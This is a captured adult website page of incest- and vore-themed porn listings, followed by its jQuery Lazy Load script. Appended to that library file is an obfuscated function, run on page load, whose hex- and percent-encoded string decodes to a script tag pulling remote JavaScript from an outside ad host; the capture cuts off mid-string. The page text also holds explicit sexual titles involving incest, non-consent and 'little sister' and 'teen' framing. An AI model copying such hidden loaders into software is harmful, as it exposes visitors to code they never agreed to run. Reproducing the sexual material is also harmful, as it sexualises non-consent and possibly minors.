

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.logicporn.com/giantess-sister-vore-sister
body_size: 5921
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Giantess Sister Vore Sister - Hot XXX Photos, Best Porn Images and Free Sex Pics on www.logicporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.dc93{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.xd58{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.kg16{font-weight: bold; font-size: 20px; color: #666}.cbo66{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.qla82{padding:36px 5px 8px 5px}.qla82:after{content:"";display:block;clear:both}.qby79 img{vertical-align:bottom}.efy94{overflow:hidden;width:100%;text-align:center}.uzj43{margin:-15px 0 0 -15px}.efy94 .fj19{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.efy94 .fj19 a{display:block;outline:0}.fj19 .jzw56{position:relative;background:#000;overflow:hidden}.efy94 .jzw56{width:180px;height:135px}.fj19 .jzw56 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.fj19 .xr66{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.fj19 .ek20{margin:0 5px 2px 5px;color:#666;overflow:hidden}.fj19 .ek20:after{content:"";display:block;clear:both}.fj19 .bfe98,.fj19 .zc56,.fj19 .pl21{float:left}.fj19 .va62{float:right}.luk77{width:100%;overflow:hidden}.fgr30{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.fgr30:after{content:"";display:block;clear:both}.fgr30 .xin22{overflow:hidden}.fgr30 .xjl95{margin:0 0 0;border:0 solid #fff;background:#fff}.fgr30 .xno69{float:right;margin-left:10px;padding:10px}.mh41{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.uq86{width:100%;overflow:hidden;margin:20px 0 0}.uq86 .dnw53{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.uq86 .dnw53 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.uq86 .dnw53 a,.uq86 .dnw53 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.uq86 .dnw53 a:hover{color:#fff;cursor:pointer}.uq86 .dnw53 span{color:#666}.uq86 .cbo66{border-radius:0 5px 5px}@media screen and (max-width:1255px){.efy94 .fj19{float:none;display:inline-block;vertical-align:top}.fgr30 .xin22{float:none;width:auto}}@media screen and (max-width:860px){.fgr30 .xno69{display:none}.uq86 .dnw53 li:nth-child(3){display:none}}@media screen and (max-width:785px){.kg16{text-align:center}.dr92{width:90%;padding:10px 0}.qla82{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.mh41,.cbo66,.uq86 .cbo66,.fgr30{padding:5px;-webkit-border-radius:0;border-radius:0}.qla82 h2{float:none;text-align:center;margin-bottom:5px}.xd58{padding:0}.fgr30 .xjl95{border:none}.uq86 .dnw53 li:nth-child(2){display:none}}@media screen and (max-width:420px){.uzj43{margin:-10px 0 0 0}.efy94 .fj19{margin:10px 0 0 0;width:140px}.efy94 .jzw56{width:140px;height:105px}.fj19 .ek20{margin:0 0 2px}.mh41{border-width:2px 0 0 0}}.vlf48{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.ub41{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="giantess sister vore sister, hot teen brunette step sister"><meta name="description" content="Giantess sister vore sister, hot teen brunette step sister, taboo sister brother fucking"><meta name="robots" content="index, follow"></head><body><div class="xd58"><div class="luk77"><div class="qla82"><h1>Giantess Sister Vore Sister - Hot XXX Photos, Best Porn Images and Free Sex Pics on www.logicporn.com</h1></div><div class="fgr30"><div class="xno69"><div class="qby79"><a href="/sexdating87" target="_blank"><img src="ads/48.gif" width="355" height="355"><br><br><img src="ads/41.jpeg" width="355" height="355"><br><br></a><div class="kg16"><br><br>Recent posts<br><br></div><div class="vlf48"><ul><li><a href="trying-get-sister-pregnant">Trying Get Sister Pregnant</a></li><li><a href="kimmy-granger-sister-creampie">Kimmy Granger Sister Creampie</a></li><li><a href="taking-advantage-little-sister">Taking Advantage Little Sister</a></li><li><a href="sister-perfect-teen-tits">Sister Perfect Teen Tits</a></li><li><a href="fucking-sister-inlaw-amateur">Fucking Sister Inlaw Amateur</a></li><li><a href="sister-fucks-sister-strap">Sister Fucks Sister Strap</a></li><li><a href="masturbating-next-my-sister">Masturbating Next My Sister</a></li><li><a href="alex-adams-sister-threesome">Alex Adams Sister Threesome</a></li><li><a href="making-my-sister-my-slut">Making My Sister My Slut</a></li><li><a href="horny-brunette-teen-sister">Horny Brunette Teen Sister</a></li><li><a href="spying-my-sister-vacation">Spying My Sister Vacation</a></li><li><a href="tricked-sister-into-fucking">Tricked Sister Into Fucking</a></li><li><a href="fucking-ebony-lil-sister">Fucking Ebony Lil Sister</a></li><li><a href="caught-spying-sister-shower">Caught Spying Sister Shower</a></li><li><a href="real-little-sister-fuck">Real Little Sister Fuck</a></li><li><a href="my-girlfriends-hot-sister">My Girlfriends Hot Sister</a></li><li><a href="little-sister-helps-tipsy">Little Sister Helps Tipsy</a></li><li><a href="amateur-best-friends-sister">Amateur Best Friends Sister</a></li><li><a href="ebony-sister-sloppy-head">Ebony Sister Sloppy Head</a></li><li><a href="skinny-blonde-sister-blowjob">Skinny Blonde Sister Blowjob</a></li><li><a href="husband-cheats-wife-sister">Husband Cheats Wife Sister</a></li><li><a href="japanese-sister-english-sub">Japanese Sister English Sub</a></li><li><a href="younger-sister-fucks-me">Younger Sister Fucks Me</a></li><li><a href="gorgeous-teen-sister-fuck">Gorgeous Teen Sister Fuck</a></li><li><a href="stepbrother-fucks-sister-hard">Stepbrother Fucks Sister Hard</a></li><li><a href="brother-cums-twice-sister">Brother Cums Twice Sister</a></li><li><a href="sister-fucks-sister-strapon">Sister Fucks Sister Strapon</a></li><li><a href="boyfriend-fucks-little-sister">Boyfriend Fucks Little Sister</a></li><li><a href="sister-masturbates-my-nudes">Sister Masturbates My Nudes</a></li><li><a href="cock-ninja-blackmail-sister">Cock Ninja Blackmail Sister</a></li><li><a href="sister-fuck-while-drunk">Sister Fuck While Drunk</a></li><li><a href="mom-sister-share-brother">Mom Sister Share Brother</a></li><li><a href="monster-girl-hentai-vore">Monster Girl Hentai Vore</a></li><li><a href="unaware-giantess-feet-pov">Unaware Giantess Feet Pov</a></li><li><a href="hungry-butt-girls-anal-vore">Hungry Butt Girls Anal Vore</a></li><li><a href="violet-starr-ricky-johnson">Violet Starr Ricky Johnson</a></li></ul></div></div></div><div class="xin22"><div class="xjl95"><div style="width:97%;height:0;padding-top:145%;position:relative;"><a href="/sexdating87" target="_blank"><img src="https://s3.amazonaws.com/patreon/99ce31188975e32a8cb56280671ffa78.jpg" class="img-responsive lazy" title="Hot Teen Brunette Step Sister" alt="Hot Teen Brunette Step Sister" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating87" target="_blank"><img src="https://media.thisvid.com/contents/videos_screenshots/749000/749977/preview.mp4.jpg" class="img-responsive lazy" title="Taboo Sister Brother Fucking" alt="Taboo Sister Brother Fucking" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating87" target="_blank"><img src="https://tse4.mm.bing.net/th?id=OIP.fMG2m12LVw984y-te5sCCwHaKp&pid=15.1" class="img-responsive lazy" title="Ebony Step Sister Homemade" alt="Ebony Step Sister Homemade" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://i1.wp.com/40.media.tumblr.com/ea3db2800310dbd90e30f85c081bf920/tumblr_nmdel63SDp1tvfd7fo1_1280.png" class="img-responsive lazy" title="Hot Teen Sister Brother" alt="Hot Teen Sister Brother" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://i1.wp.com/aryion.com/g4/data/256199-52832.jpg/LordVIP3R-256199-Definate+Post-AVreducedthesecond.jpg" class="img-responsive lazy" title="Sister Caught Pervy Brother" alt="Sister Caught Pervy Brother" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://dntgjk0do84uu.cloudfront.net/1000090313/o1dnp0h72r112fg7q198v80h1atf2t/screenshots/b9527d74114619ac4a1c5ba03a5a2f4b.jpg" class="img-responsive lazy" title="Brother Sister Creampie Hotel" alt="Brother Sister Creampie Hotel" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://66.media.tumblr.com/81fb5fc6a65c40e302ac47af4d11542a/tumblr_oq3l1ln0L01u2o981o1_1280.png" class="img-responsive lazy" title="Sister Blowjob Car Keys" alt="Sister Blowjob Car Keys" width="100%"></a></p><p>Watch little sister eats brother GIANTESS VORE on www.logicporn.com, the best hardcore porn site. www.logicporn.com is home to the widest selection of free</p><p><a href="/sexdating87" target="_blank"><img src="https://thumb-p8.xhcdn.com/a/6Uu7blWT0Z75jdSGQxacgg/000/091/218/308_1000.jpg" class="img-responsive lazy" title="Sister Bestfriend Fuck Brother" alt="Sister Bestfriend Fuck Brother" width="100%"></a></p><p>Watch Little Sister Vore on www.logicporn.com, the best hardcore porn site. www.logicporn.com is home to the 3 years ago. giantess sexual experience with tiny man. 8:22 HD.</p><p><a href="/sexdating87" target="_blank"><img src="https://66.media.tumblr.com/4482270da47deee28e041935b2435373/tumblr_p7oy452hy01u2o981o5_1280.png" class="img-responsive lazy" title="Banging My Little Sister" alt="Banging My Little Sister" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://66.media.tumblr.com/d1f3311bb592f745a593cc8d19a2135d/tumblr_oqpvnv7ouC1u2o981o1_1280.png" class="img-responsive lazy" title="Little Sister Giving Head" alt="Little Sister Giving Head" width="100%"></a></p></div></div><div class="mh41"><div class="fj19">Watch Giantess Sister Vore porn videos for free, here on www.logicporn.com. Discover the growing collection of high quality Most Relevant XXX movies and clips. This story contains vore/digesting and crushing and other things that you can but it's no use as your little sister sits on you with her giant butt.</div></div></div><div class="uq86"><ul class="dnw53">Related Posts</ul><div class="cbo66"><div class="efy94"><div class="uzj43"><div class="fj19"><a href="hot-teen-brunette-step-sister" title="Hot Teen Brunette Step Sister"><div class="jzw56"><img class="img lazy" data-original="https://tubsexer.com/contents/videos_screenshots/2480000/2480451/preview.jpg" alt="Hot Teen Brunette Step Sister" data-cnt="5" height="135" width="180"></div><strong class="xr66">Hot Teen Brunette Step Sister</strong><div class="ek20"><div class="zc56">6 month ago</div><div class="va62">8972</div></div></a></div><div class="fj19"><a href="taboo-sister-brother-fucking" title="Taboo Sister Brother Fucking"><div class="jzw56"><img class="img lazy" data-original="https://femefun.com/contents/videos_screenshots/35000/35983/preview.jpg" alt="Taboo Sister Brother Fucking" data-cnt="5" height="135" width="180"></div><strong class="xr66">Taboo Sister Brother Fucking</strong><div class="ek20"><div class="zc56">9 month ago</div><div class="va62">5181</div></div></a></div><div class="fj19"><a href="ebony-step-sister-homemade" title="Ebony Step Sister Homemade"><div class="jzw56"><img class="img lazy" data-original="https://thumbs.cdn.homemoviestube.com/5/0/9/1/8/50918269bdaa8Step%20sister%20blowjob/50918269bdaa8Step%20sister%20blowjob.flv-9b.jpg" alt="Ebony Step Sister Homemade" data-cnt="5" height="135" width="180"></div><strong class="xr66">Ebony Step Sister Homemade</strong><div class="ek20"><div class="zc56">3 month ago</div><div class="va62">3430</div></div></a></div><div class="fj19"><a href="hot-teen-sister-brother" title="Hot Teen Sister Brother"><div class="jzw56"><img class="img lazy" data-original="https://tubsexer.com/contents/videos_screenshots/2385000/2385901/preview.jpg" alt="Hot Teen Sister Brother" data-cnt="5" height="135" width="180"></div><strong class="xr66">Hot Teen Sister Brother</strong><div class="ek20"><div class="zc56">8 month ago</div><div class="va62">9327</div></div></a></div><div class="fj19"><a href="sister-caught-pervy-brother" title="Sister Caught Pervy Brother"><div class="jzw56"><img class="img lazy" data-original="https://di1.ypncdn.com/201801/26/14316361/original/10/sister-caught-pervy-brother-jerking-off-to-her-s6e4-10(m=eaAaaEPbaaaa).jpg" alt="Sister Caught Pervy Brother" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sister Caught Pervy Brother</strong><div class="ek20"><div class="zc56">8 month ago</div><div class="va62">4585</div></div></a></div><div class="fj19"><a href="brother-sister-creampie-hotel" title="Brother Sister Creampie Hotel"><div class="jzw56"><img class="img lazy" data-original="https://www.mypornhere.com/contents/videos_screenshots/72000/72236/preview.mp4.jpg" alt="Brother Sister Creampie Hotel" data-cnt="5" height="135" width="180"></div><strong class="xr66">Brother Sister Creampie Hotel</strong><div class="ek20"><div class="zc56">5 month ago</div><div class="va62">6878</div></div></a></div><div class="fj19"><a href="sister-blowjob-car-keys" title="Sister Blowjob Car Keys"><div class="jzw56"><img class="img lazy" data-original="https://hotsislovesme.com/img/Ashley-Red.jpg" alt="Sister Blowjob Car Keys" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sister Blowjob Car Keys</strong><div class="ek20"><div class="zc56">11 month ago</div><div class="va62">9246</div></div></a></div><div class="fj19"><a href="sister-bestfriend-fuck-brother" title="Sister Bestfriend Fuck Brother"><div class="jzw56"><img class="img lazy" data-original="https://videoxxx.tv/wp-content/uploads/2017/07/Brother-fuck-Sister-And-Her-Best-Friend-Video-XXX.jpg" alt="Sister Bestfriend Fuck Brother" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sister Bestfriend Fuck Brother</strong><div class="ek20"><div class="zc56">9 month ago</div><div class="va62">2537</div></div></a></div><div class="fj19"><a href="banging-my-little-sister" title="Banging My Little Sister"><div class="jzw56"><img class="img lazy" data-original="https://thumbs.xxxbunker.com/12906058.jpg" alt="Banging My Little Sister" data-cnt="5" height="135" width="180"></div><strong class="xr66">Banging My Little Sister</strong><div class="ek20"><div class="zc56">7 month ago</div><div class="va62">4008</div></div></a></div><div class="fj19"><a href="little-sister-giving-head" title="Little Sister Giving Head"><div class="jzw56"><img class="img lazy" data-original="https://familyporn.tv/contents/videos_screenshots/3000/3222/preview.jpg" alt="Little Sister Giving Head" data-cnt="5" height="135" width="180"></div><strong class="xr66">Little Sister Giving Head</strong><div class="ek20"><div class="zc56">11 month ago</div><div class="va62">2912</div></div></a></div><div class="fj19"><a href="sister-catches-mom-brother" title="Sister Catches Mom Brother"><div class="jzw56"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169/8c/38/5d/8c385d1551283949b4a83ed1c5fab6f8/mozaique.jpg" alt="Sister Catches Mom Brother" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sister Catches Mom Brother</strong><div class="ek20"><div class="zc56">4 month ago</div><div class="va62">9944</div></div></a></div><div class="fj19"><a href="sister-s-friends-japanese" title="Sister S Friends Japanese"><div class="jzw56"><img class="img lazy" data-original="https://pics.dmm.co.jp/mono/movie/h_635sw405/h_635sw405pl.jpg" alt="Sister S Friends Japanese" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sister S Friends Japanese</strong><div class="ek20"><div class="zc56">3 month ago</div><div class="va62">4790</div></div></a></div><div class="fj19"><a href="neighbor-fucks-my-sister" title="Neighbor Fucks My Sister"><div class="jzw56"><img class="img lazy" data-original="https://3.bp.blogspot.com/-t0SALhdgzKg/Wl3smS6h1nI/AAAAAAAAAZM/wjmv12C1XxAdJax1KA7APUpxT2V0GCIJgCLcBGAs/s1600/ll.PNG" alt="Neighbor Fucks My Sister" data-cnt="5" height="135" width="180"></div><strong class="xr66">Neighbor Fucks My Sister</strong><div class="ek20"><div class="zc56">8 month ago</div><div class="va62">5976</div></div></a></div><div class="fj19"><a href="missax-watching-porn-sister" title="Missax Watching Porn Sister"><div class="jzw56"><img class="img lazy" data-original="https://d2adpaynhf6x63.cloudfront.net/php_uploads/video_images/MissaX/BECBlbwqSxKNnumfWpIW_screenshot_002.jpg" alt="Missax Watching Porn Sister" data-cnt="5" height="135" width="180"></div><strong class="xr66">Missax Watching Porn Sister</strong><div class="ek20"><div class="zc56">1 month ago</div><div class="va62">5737</div></div></a></div><div class="fj19"><a href="sister-andbrother-caught-mom" title="Sister Andbrother Caught Mom"><div class="jzw56"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/_OaH49Bm4bi7TpwG8M-NJA/010/228/711/2000x2000.1.jpg" alt="Sister Andbrother Caught Mom" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sister Andbrother Caught Mom</strong><div class="ek20"><div class="zc56">2 month ago</div><div class="va62">4923</div></div></a></div><div class="fj19"><a href="fucked-my-sister-boyfriend" title="Fucked My Sister Boyfriend"><div class="jzw56"><img class="img lazy" data-original="https://www.edengay.com/gallery/2016/05/my-sisters-boyfriend-magic-rub/my-sisters-boyfriend-magic-rub-9.jpg" alt="Fucked My Sister Boyfriend" data-cnt="5" height="135" width="180"></div><strong class="xr66">Fucked My Sister Boyfriend</strong><div class="ek20"><div class="zc56">8 month ago</div><div class="va62">1888</div></div></a></div><div class="fj19"><a href="little-sister-wants-creampie" title="Little Sister Wants Creampie"><div class="jzw56"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/27/60/64/2760642dba965a7089cab3c954d38660/2760642dba965a7089cab3c954d38660.9.jpg" alt="Little Sister Wants Creampie" data-cnt="5" height="135" width="180"></div><strong class="xr66">Little Sister Wants Creampie</strong><div class="ek20"><div class="zc56">3 month ago</div><div class="va62">1545</div></div></a></div><div class="fj19"><a href="sister-s-friend-sleepover" title="Sister S Friend Sleepover"><div class="jzw56"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169/e0/cb/e1/e0cbe1711afa14c7199d8c9fd296970a/mozaique.jpg" alt="Sister S Friend Sleepover" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sister S Friend Sleepover</strong><div class="ek20"><div class="zc56">11 month ago</div><div class="va62">8010</div></div></a></div><div class="fj19"><a href="horny-stepbrother-fucks-sister" title="Horny Stepbrother Fucks Sister"><div class="jzw56"><img class="img lazy" data-original="https://www.mypornhere.com/contents/videos_screenshots/85000/85226/preview.mp4.jpg" alt="Horny Stepbrother Fucks Sister" data-cnt="5" height="135" width="180"></div><strong class="xr66">Horny Stepbrother Fucks Sister</strong><div class="ek20"><div class="zc56">5 month ago</div><div class="va62">8879</div></div></a></div><div class="fj19"><a href="sister-teaches-howto-fuck" title="Sister Teaches Howto Fuck"><div class="jzw56"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169poster/0b/5c/d6/0b5cd6dd1d19c2b5d91a16cc8f6e4a52/0b5cd6dd1d19c2b5d91a16cc8f6e4a52.12.jpg" alt="Sister Teaches Howto Fuck" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sister Teaches Howto Fuck</strong><div class="ek20"><div class="zc56">5 month ago</div><div class="va62">9983</div></div></a></div><div class="fj19"><a href="my-wifes-younger-sister" title="My Wifes Younger Sister"><div class="jzw56"><img class="img lazy" data-original="https://cdn-img1.playvids.com/thumbs/224/224802/903.jpg" alt="My Wifes Younger Sister" data-cnt="5" height="135" width="180"></div><strong class="xr66">My Wifes Younger Sister</strong><div class="ek20"><div class="zc56">1 month ago</div><div class="va62">8358</div></div></a></div><div class="fj19"><a href="cock-ninja-sister-shower" title="Cock Ninja Sister Shower"><div class="jzw56"><img class="img lazy" data-original="https://aincest.com/wp-content/uploads/2018/03/aincest-11467-Little-Sister-Seduces-Brother-In-The-Shower.mp4-700x404.jpg" alt="Cock Ninja Sister Shower" data-cnt="5" height="135" width="180"></div><strong class="xr66">Cock Ninja Sister Shower</strong><div class="ek20"><div class="zc56">3 month ago</div><div class="va62">1517</div></div></a></div><div class="fj19"><a href="fucking-sister-front-mom" title="Fucking Sister Front Mom"><div class="jzw56"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/AnW62yeYoTGPomADtY35dw/010/796/760/2000x2000.2.jpg" alt="Fucking Sister Front Mom" data-cnt="5" height="135" width="180"></div><strong class="xr66">Fucking Sister Front Mom</strong><div class="ek20"><div class="zc56">11 month ago</div><div class="va62">7642</div></div></a></div><div class="fj19"><a href="mom-sister-threesome-pov" title="Mom Sister Threesome Pov"><div class="jzw56"><img class="img lazy" data-original="https://s6.dpic.me/01895/c225clhoaqi8.jpg" alt="Mom Sister Threesome Pov" data-cnt="5" height="135" width="180"></div><strong class="xr66">Mom Sister Threesome Pov</strong><div class="ek20"><div class="zc56">7 month ago</div><div class="va62">4227</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.logicporn.com">www.logicporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});fj();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ae3cb4a94ae4af5b83d554d0e293f76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.logicporn.com/js/jquery.lazyload.min.js
body_size: 1150
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function fj(){var _0x1445=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25